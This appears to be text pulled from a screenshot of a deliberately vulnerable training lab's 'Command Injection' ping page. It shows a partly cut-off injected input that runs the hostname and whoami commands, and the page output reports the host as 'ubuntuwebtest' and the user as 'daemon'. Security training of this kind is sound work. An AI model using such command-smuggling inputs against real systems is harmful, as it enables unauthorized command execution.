 Vulnerability: Command Injection
Ping a device
Enter an IP address: hoami)" & echo "Hostname: $(hostname)" Submit
Hostname: ubuntuwebtest
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.029 ms
User: daemon
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.051 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.047 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.051 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3052ms
rtt min/avg/max/mdev = 0.029/0.044/0.051/0.011 ms